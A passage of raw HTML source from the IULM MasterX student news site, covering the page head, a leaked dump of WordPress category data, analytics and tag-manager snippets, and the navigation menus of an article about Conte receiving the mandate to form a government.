""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4042)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4042)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2118)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2118)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/41929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=41929' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fgoverno-conte-incarico-esecutivo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fgoverno-conte-incarico-esecutivo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-41929 single-format-standard wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Governo, Conte ha ricevuto l&#8217;incarico: «sarà <br> un esecutivo all&#8217;insegna della novità»</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
